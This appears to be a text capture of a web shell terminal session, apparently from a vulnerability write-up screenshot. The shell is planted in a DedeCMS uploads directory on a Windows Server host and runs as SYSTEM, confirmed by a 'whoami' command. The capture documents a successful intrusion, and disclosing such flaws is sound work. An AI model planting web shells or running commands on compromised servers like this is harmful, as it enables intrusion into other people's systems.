 192.168.1.121 192.168.1.121 >_ 192.168.1.121
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/dedecms/uploads/allimg/241218
磁盘列表: C:
系统信息: Windows NT WIN-J4JT903TUH1 10.0 build 17763 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\dedecms\uploads\allimg\241218> whoami
nt authority\system
C:\phpstudy_pro\WWW\dedecms\uploads\allimg\241218>